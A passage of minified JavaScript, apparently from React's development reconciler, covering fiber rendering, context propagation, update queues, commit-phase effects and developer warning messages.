e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}i&=Uh}switch(oe(Pl,i,t),o){case"forwards":for(n=t.child,o=null;n!==null;)e=n.alternate,e!==null&&lu(e)===null&&(o=n),n=n.sibling;n=o,n===null?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),pf(t,!1,o,n,r);break;case"backwards":for(n=null,o=t.child,t.child=null;o!==null;){if(e=o.alternate,e!==null&&lu(e)===null){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}pf(t,!0,n,null,r);break;case"together":pf(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ru(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),ba=-1,Nr|=t.lanes,(n&t.childLanes)===0)if(e!==null){if(Jo(e,t,n,!1),(n&t.childLanes)===0)return null}else return null;if(e!==null&&t.child!==e.child)throw Error("Resuming work not yet implemented.");if(t.child!==null){for(e=t.child,n=su(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=su(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Td(e,t){return(e.lanes&t)!==0?!0:(e=e.dependencies,!!(e!==null&&vf(e)))}function I0(e,t,n){switch(t.tag){case 3:Ne(t,t.stateNode.containerInfo),Iu(t,tn,e.memoizedState.cache),Cc();break;case 27:case 5:ct(t);break;case 4:Ne(t,t.stateNode.containerInfo);break;case 10:Iu(t,t.type,t.memoizedProps.value);break;case 12:(n&t.childLanes)!==0&&(t.flags|=4),t.flags|=2048;var i=t.stateNode;i.effectDuration=-0,i.passiveEffectDuration=-0;break;case 13:if(i=t.memoizedState,i!==null)return i.dehydrated!==null?(Pa(t),t.flags|=128,null):(n&t.child.childLanes)!==0?hf(e,t,n):(Pa(t),e=ru(e,t,n),e!==null?e.sibling:null);Pa(t);break;case 19:var o=(e.flags&128)!==0;if(i=(n&t.childLanes)!==0,i||(Jo(e,t,n,!1),i=(n&t.childLanes)!==0),o){if(i)return Sd(e,t,n);t.flags|=128}if(o=t.memoizedState,o!==null&&(o.rendering=null,o.tail=null,o.lastEffect=null),oe(Pl,Pl.current,t),i)break;return null;case 22:case 23:return t.lanes=0,yd(e,t,n);case 24:Iu(t,tn,e.memoizedState.cache)}return ru(e,t,n)}function Ed(e,t,n){if(t._debugNeedsRemount&&e!==null){n=Af(t.type,t.key,t.pendingProps,t._debugOwner||null,t.mode,t.lanes);var i=t.return;if(i===null)throw Error("Cannot swap the root fiber.");if(e.alternate=null,t.alternate=null,n.index=t.index,n.sibling=t.sibling,n.return=t.return,n.ref=t.ref,n._debugInfo=t._debugInfo,t===i.child)i.child=n;else{var o=i.child;if(o===null)throw Error("Expected parent to have a child.");for(;o.sibling!==t;)if(o=o.sibling,o===null)throw Error("Expected to find the previous sibling.");o.sibling=n}return t=i.deletions,t===null?(i.deletions=[e],i.flags|=16):t.push(e),n.flags|=2,n}if(e!==null)if(e.memoizedProps!==t.pendingProps||t.type!==e.type)mn=!0;else{if(!Td(e,n)&&(t.flags&128)===0)return mn=!1,I0(e,t,n);mn=(e.flags&131072)!==0}else mn=!1,(i=Mt)&&(Yi(),i=(t.flags&1048576)!==0),i&&(i=t.index,Yi(),L0(t,qp,i));switch(t.lanes=0,t.tag){case 16:e:if(i=t.pendingProps,e=Or(t.elementType),t.type=e,typeof e=="function")Mf(e)?(i=cu(e,i),t.tag=1,t.type=e=Ac(e),t=vd(null,t,e,i,n)):(t.tag=0,df(t,e),t.type=e=Ac(e),t=gd(null,t,e,i,n));else{if(e!=null){if(o=e.$$typeof,o===pr){t.tag=11,t.type=e=ym(e),t=Zc(null,t,e,i,n);break e}else if(o===io){t.tag=14,t=W0(null,t,e,i,n);break e}}throw t="",e!==null&&typeof e=="object"&&e.$$typeof===Yl&&(t=" Did you wrap a component in React.lazy() more than once?"),e=xe(e)||e,Error("Element type is invalid. Received a promise that resolves to: "+e+". Lazy element type must resolve to a class or function."+t)}return t;case 0:return gd(e,t,t.type,t.pendingProps,n);case 1:return i=t.type,o=cu(i,t.pendingProps),vd(e,t,i,o,n);case 3:e:{if(Ne(t,t.stateNode.containerInfo),e===null)throw Error("Should have a current fiber. This is a bug in React.");var r=t.pendingProps;o=t.memoizedState,i=o.element,Ad(e,t),$i(t,r,null,n);var d=t.memoizedState;if(r=d.cache,Iu(t,tn,r),r!==o.cache&&jm(t,[tn],n,!0),Wo(),r=d.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:d.cache},t.updateQueue.baseState=o,t.memoizedState=o,t.flags&256){t=bd(e,t,r,n);break e}else if(r!==i){i=Nl(Error("This root received an early update, before anything was able hydrate. Switched the entire root to client rendering."),t),xc(i),t=bd(e,t,r,n);break e}else for(An=qn(t.stateNode.containerInfo.firstChild),na=t,Mt=!0,zi=null,ho=!1,Au=null,yc=!0,e=b1(t,null,r,n),t.child=e;e;)e.flags=e.flags&-3|4096,e=e.sibling;else{if(Cc(),r===i){t=ru(e,t,n);break e}hl(e,t,r,n)}t=t.child}return t;case 26:return Xo(e,t),e===null?(e=Vn(t.type,null,t.pendingProps,null))?t.memoizedState=e:Mt||(e=t.type,n=t.pendingProps,i=re(vi.current),i=Wd(i).createElement(e),i[hn]=t,i[Rn]=n,Bl(i,e,n),tl(i),t.stateNode=i):t.memoizedState=Vn(t.type,e.memoizedProps,t.pendingProps,e.memoizedState),null;case 27:return ct(t),e===null&&Mt&&(o=re(vi.current),i=gt(),o=t.stateNode=$d(t.type,t.pendingProps,o,i,!1),ho||(i=ry(o,t.type,t.pendingProps,i),i!==null&&(Ca(t,0).serverProps=i)),na=t,yc=!0,An=qn(o.firstChild)),i=t.pendingProps.children,e!==null||Mt?hl(e,t,i,n):t.child=ss(t,null,i,n),Xo(e,t),t.child;case 5:return e===null&&Mt&&(r=gt(),i=_s(t.type,r.ancestorInfo),o=An,(d=!o)||(d=gu(o,t.type,t.pendingProps,yc),d!==null?(t.stateNode=d,ho||(r=ry(d,t.type,t.pendingProps,r),r!==null&&(Ca(t,0).serverProps=r)),na=t,An=qn(d.firstChild),yc=!1,r=!0):r=!1,d=!r),d&&(i&&Oc(t,o),Dc(t))),ct(t),o=t.type,r=t.pendingProps,d=e!==null?e.memoizedProps:null,i=r.children,at(o,r)?i=null:d!==null&&at(o,d)&&(t.flags|=32),t.memoizedState!==null&&(o=qi(e,t,ed,null,null,n),y0._currentValue=o),Xo(e,t),hl(e,t,i,n),t.child;case 6:return e===null&&Mt&&(e=t.pendingProps,n=gt().ancestorInfo.current,e=n!=null?Bu(e,n.tag):!0,n=An,(i=!n)||(i=dy(n,t.pendingProps,yc),i!==null?(t.stateNode=i,na=t,An=null,i=!0):i=!1,i=!i),i&&(e&&Oc(t,n),Dc(t))),null;case 13:return hf(e,t,n);case 4:return Ne(t,t.stateNode.containerInfo),i=t.pendingProps,e===null?t.child=ss(t,null,i,n):hl(e,t,i,n),t.child;case 11:return Zc(e,t,t.type,t.pendingProps,n);case 7:return hl(e,t,t.pendingProps,n),t.child;case 8:return hl(e,t,t.pendingProps.children,n),t.child;case 12:return t.flags|=4,t.flags|=2048,i=t.stateNode,i.effectDuration=-0,i.passiveEffectDuration=-0,hl(e,t,t.pendingProps.children,n),t.child;case 10:return i=t.type,o=t.pendingProps,r=o.value,"value"in o||Z1||(Z1=!0,console.error("The `value` prop is required for the `<Context.Provider>`. Did you misspell it or forget to pass it?")),Iu(t,i,r),hl(e,t,o.children,n),t.child;case 9:return o=t.type._context,i=t.pendingProps.children,typeof i!="function"&&console.error("A context consumer was rendered with multiple children, or a child that isn't a function. A context consumer expects a single child that is a function. If you did pass a function, make sure there is no trailing or leading whitespace around it."),Ki(t),o=Lt(o),kn(t),i=ov(i,o,void 0),D(),t.flags|=1,hl(e,t,i,n),t.child;case 14:return W0(e,t,t.type,t.pendingProps,n);case 15:return ul(e,t,t.type,t.pendingProps,n);case 19:return Sd(e,t,n);case 22:return yd(e,t,n);case 24:return Ki(t),i=Lt(tn),e===null?(o=Is(),o===null&&(o=Jt,r=Zi(),o.pooledCache=r,qu(r),r!==null&&(o.pooledCacheLanes|=n),o=r),t.memoizedState={parent:i,cache:o},Md(t),Iu(t,tn,o)):((e.lanes&n)!==0&&(Ad(e,t),$i(t,null,null,n),Wo()),o=e.memoizedState,r=t.memoizedState,o.parent!==i?(o={parent:i,cache:i},t.memoizedState=o,t.lanes===0&&(t.memoizedState=t.updateQueue.baseState=o),Iu(t,tn,i)):(i=r.cache,Iu(t,tn,i),i!==o.cache&&jm(t,[tn],n,!0))),hl(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error("Unknown unit of work tag ("+t.tag+"). This error is likely caused by a bug in React. Please file an issue.")}function gf(){Bh=Wp=null,Yh=!1}function Iu(e,t,n){oe(vv,t._currentValue,e),t._currentValue=n,oe(bv,t._currentRenderer,e),t._currentRenderer!==void 0&&t._currentRenderer!==null&&t._currentRenderer!==q1&&console.error("Detected multiple renderers concurrently rendering the same context provider. This is currently unsupported."),t._currentRenderer=q1}function wa(e,t){e._currentValue=vv.current;var n=bv.current;fe(bv,t),e._currentRenderer=n,fe(vv,t)}function Rd(e,t,n){for(;e!==null;){var i=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,i!==null&&(i.childLanes|=t)):i!==null&&(i.childLanes&t)!==t&&(i.childLanes|=t),e===n)break;e=e.return}e!==n&&console.error("Expected to find the propagation root when scheduling context work. This error is likely caused by a bug in React. Please file an issue.")}function jm(e,t,n,i){var o=e.child;for(o!==null&&(o.return=e);o!==null;){var r=o.dependencies;if(r!==null){var d=o.child;r=r.firstContext;e:for(;r!==null;){var h=r;r=o;for(var g=0;g<t.length;g++)if(h.context===t[g]){r.lanes|=n,h=r.alternate,h!==null&&(h.lanes|=n),Rd(r.return,n,e),i||(d=null);break e}r=h.next}}else if(o.tag===18){if(d=o.return,d===null)throw Error("We just came from a parent so we must have had a parent. This is a bug in React.");d.lanes|=n,r=d.alternate,r!==null&&(r.lanes|=n),Rd(d,n,e),d=null}else d=o.child;if(d!==null)d.return=o;else for(d=o;d!==null;){if(d===e){d=null;break}if(o=d.sibling,o!==null){o.return=d.return,d=o;break}d=d.return}o=d}}function Jo(e,t,n,i){e=null;for(var o=t,r=!1;o!==null;){if(!r){if((o.flags&524288)!==0)r=!0;else if((o.flags&262144)!==0)break}if(o.tag===10){var d=o.alternate;if(d===null)throw Error("Should have a current fiber. This is a bug in React.");if(d=d.memoizedProps,d!==null){var h=o.type;la(o.pendingProps.value,d.value)||(e!==null?e.push(h):e=[h])}}else if(o===Pf.current){if(d=o.alternate,d===null)throw Error("Should have a current fiber. This is a bug in React.");d.memoizedState.memoizedState!==o.memoizedState.memoizedState&&(e!==null?e.push(y0):e=[y0])}o=o.return}e!==null&&jm(t,e,n,i),t.flags|=262144}function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Ki(e){Wp=e,Bh=null,e=e.dependencies,e!==null&&(e.firstContext=null)}function Lt(e){return Yh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e)}function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}function _m(e,t){var n=t._currentValue;if(t={context:t,memoizedValue:n,next:null},Bh===null){if(e===null)throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");Bh=t,e.dependencies={lanes:0,firstContext:t,_debugThenableState:null},e.flags|=524288}else Bh=Bh.next=t;return n}function Md(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Ad(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null}}function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(i=i.shared,Tv===i&&!k1){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),k1=!0}return(nl&ia)!==Va?(o=i.pending,o===null?t.next=t:(t.next=o.next,o.next=t),i.pending=t,t=ks(e),B0(e,null,n),t):(Qs(e,i,t,n),ks(e))}function Ko(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194176)!==0)){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&(i=i.updateQueue,n===i)){var o=null,r=null;if(n=n.firstBaseUpdate,n!==null){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};r===null?o=r=d:r=r.next=d,n=n.next}while(n!==null);r===null?o=r=t:r=r.next=t}else o=r=t;n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Wo(){if(Ev){var e=wh;if(e!==null)throw e}}function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;wr=!1,Tv=o.shared;var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;g.next=null,d===null?r=S:d.next=S,d=g;var Y=e.alternate;Y!==null&&(Y=Y.updateQueue,h=Y.lastBaseUpdate,h!==d&&(h===null?Y.firstBaseUpdate=S:h.next=S,Y.lastBaseUpdate=g))}if(r!==null){var $=o.baseState;d=0,Y=S=g=null,h=r;do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(Ue=Ue.payload,typeof Ue=="function"){Yh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}Yh=!1,$=jt;break e}$=Ue;break e;case Sv:G.flags=G.flags&-65537|128;case V1:if(jt=Ue.payload,typeof jt=="function"){if(Yh=!0,Ue=jt.call(Cl,$,tt),G.mode&Xn){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}Yh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}G=h.callback,G!==null&&(e.flags|=64,ee&&(e.flags|=8192),ee=o.callbacks,ee===null?o.callbacks=[G]:ee.push(G))}else ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null},Y===null?(S=Y=ee,g=$):Y=Y.next=ee,d|=G;if(h=h.next,h===null){if(h=o.shared.pending,h===null)break;ee=h,h=ee.next,ee.next=null,o.lastBaseUpdate=ee,o.shared.pending=null}}while(!0);Y===null&&(g=$),o.baseState=g,o.firstBaseUpdate=S,o.lastBaseUpdate=Y,r===null&&(o.shared.lanes=0),Nr|=d,e.lanes=d,e.memoizedState=$}Tv=null}function Sf(e,t){if(typeof e!="function")throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function zd(e,t){var n=e.callbacks;if(n!==null)for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t)}function Na(e){return(e.mode&Mn)!==el}function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),i=void 0,(e&aa)!==Ou&&(Qh=!0),i=de(t,e3,n),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i,de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}n=n.next}while(n!==o)}}catch(h){mt(t,t.return,h)}}function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&(d.destroy=void 0,(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Qh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}i=i.next}while(i!==r)}}catch(g){mt(t,t.return,g)}}function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}function Dd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}function Cd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref"in e.memoizedProps||_h||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,zd,t,n)}catch(i){mt(e,e.return,i)}}}function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;t=e.stateNode,e.type.defaultProps||"ref"in e.memoizedProps||_h||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);n=J1,r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),t.__reactInternalSnapshotBeforeUpdate=r}catch(d){mt(e,e.return,d)}}function tp(e,t,n){n.props=cu(e.type,e.memoizedProps),n.state=e.memoizedState,Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")if(Na(e))try{Da(),e.refCleanup=t(n)}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),t.current=n}}function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)if(typeof i=="function")try{if(Na(e))try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{e.refCleanup=null,e=e.alternate,e!=null&&(e.refCleanup=null)}else if(typeof n=="function")try{if(Na(e))try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}function xd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;o=o.onRender,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}function lp(e,t,n,i){var o=e.memoizedProps;e=o.id,o=o.onPostCommit,t=t===null?"mount":"update",Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}function ap(e){return e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4}function Ud(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Vc(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Vc(e,t,n),e=e.sibling;e!==null;)Vc(e,t,n),e=e.sibling}function Io(e,t,n){var i=e.tag;if(i===5||i===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&(e=e.child,e!==null))for(Io(e,t,n),e=e.sibling;e!==null;)Io(e,t,n),e=e.sibling}function wd(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}t=t.return}throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}switch(n.tag){case 27:t=n.stateNode,n=Ud(e),Io(e,n,t);break;case 5:t=n.stateNode,n.flags&32&&(Fc(t),n.flags&=-33),n=Ud(e),Io(e,n,t);break;case 3:case 4:t=n.stateNode.containerInfo,n=Ud(e),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}function up(e,t){if(e=e.containerInfo,Zv=yg,e=hm(e),mm(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||o!==0&&$.nodeType!==3||(h=d+o),$!==r||i!==0&&$.nodeType!==3||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)G=$,$=ee;for(;;){if($===e)break t;if(G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null)break;$=G,G=$.parentNode}$=ee}n=h===-1||g===-1?null:{start:h,end:g}}else n=null}n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)if(t=yn,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,yn=e;else for(;yn!==null;){switch(e=t=yn,n=e.alternate,o=e.flags,e.tag){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(e=e.stateNode.containerInfo,n=e.nodeType,n===9)eo(e);else if(n===1)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":eo(e);break;default:e.textContent=""}}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.")}if(e=t.sibling,e!==null){e.return=t.return,yn=e;break}yn=t.return}return t=W1,W1=!1,t}function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if(ja(e,n),i&4)if(e=n.stateNode,t===null)n.type.defaultProps||"ref"in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);t=t.memoizedState,n.type.defaultProps||"ref"in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}i&64&&Cd(n),i&512&&Fi(n,n.return);break;case 3:if(t=Lu(),ja(e,n),i&64&&(i=n.updateQueue,i!==null)){if(o=null,n.child!==null)switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}try{de(n,zd,i,o)}catch(h){mt(n,n.return,h)}}e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){i=Lu(),ja(e,n),e=n.stateNode,e.effectDuration+=Zu(i);try{de(n,xd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(o=n.memoizedState!==null||po,!o){t=t!==null&&t.memoizedState!==null||Tl;var r=po,d=Tl;po=o,(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),po=r,Tl=d}i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}function Ha(e){var t=e.alternate;t!==null&&(e.alternate=null,Ha(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&Ui(t)),e.stateNode=null,e._debugOwner=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),n=n.sibling}function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",r))}switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)n.removeAttributeNode(e[0]);Ui(n),ql=i,qa=o;break;case 5:Tl||Gn(n,t);case 6:if(i=ql,o=qa,ql=null,gn(e,t,n),ql=i,qa=o,ql!==null)if(qa)try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}break;case 18:ql!==null&&(qa?(e=ql,n=n.stateNode,e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:i=ql,o=qa,ql=n.stateNode.containerInfo,qa=!0,gn(e,t,n),ql=i,qa=o;break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||Od(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),i=n.stateNode,typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 